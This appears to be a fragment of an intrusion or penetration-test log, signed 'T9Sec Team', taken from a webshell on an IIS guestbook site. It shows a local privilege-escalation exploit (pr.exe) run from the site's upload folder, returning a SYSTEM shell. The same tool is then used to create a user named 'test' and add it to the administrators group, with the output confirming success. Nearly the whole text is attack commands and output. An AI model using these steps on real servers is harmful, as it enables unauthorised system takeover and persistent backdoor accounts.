 [*] 基本信息 [ A:C:D:E: ]
C:\Inetpub\wwwroot\guestbook\uploadfile\ASP\2019-11\> pr.exe "whoami"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3184
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system
C:\Inetpub\wwwroot\guestbook\uploadfile\ASP\2019-11\> pr.exe "net user test test /add && net localgroup administrators test /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3184
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user test test /add && net localgroup administrators test /add
命令成功完成。
命令成功完成。
C:\Inetpub\wwwroot\guestbook\uploadfile\ASP\2019-11\>
T9Sec Team